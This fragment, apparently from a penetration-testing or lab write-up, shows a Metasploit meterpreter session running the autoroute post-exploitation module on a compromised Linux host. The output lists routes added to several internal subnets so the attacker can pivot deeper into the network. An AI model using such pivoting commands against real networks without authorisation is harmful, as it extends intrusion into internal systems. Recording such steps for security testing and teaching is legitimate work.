 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module (incompatible session platform: linux)
[*] Running module against 192.168.6.195
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.6.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.183.0/255.255.255.0 from host's routing table.